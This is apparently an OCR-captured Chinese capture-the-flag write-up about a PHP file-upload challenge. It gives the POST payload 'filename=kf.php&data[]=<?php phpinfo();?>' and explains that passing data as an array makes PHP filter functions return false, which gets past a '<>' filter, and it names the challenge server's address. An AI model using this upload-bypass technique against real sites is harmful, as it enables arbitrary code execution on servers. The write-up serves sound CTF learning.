看见大佬payload: filename=kf.php&data[]=<?php phpinfo();?>
这里用数组进行绕过
your file is in ./uploads/6f8ad6b2c694d1807c625433a9299de1kf.php
⇱ 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption ▾ Encoding ▾ SQL ▾ XSS ▾ Other ▾
Load URL
Split URL
Execute
http://106.75.72.168:2222
☑ Post data ☐ Referer ☐ User Agent ☐ Cookies Clear All
filename=kf.php&data[]=<?php phpinfo();?> https://blog.csdn.net/qq_36438489
之
后访问http://106.75.72.168:2222/uploads/得到flag
这里说一下data[]也就是数组绕过，php中存在一些函数对传入数组无法处理，进而返回false，进而绕过，这道ctf赛题对<>进行过滤，我们在这里可以用数组进行绕过。详见下面这位大佬的博客：
https://www.jianshu.com/p/5fd1b624fd7a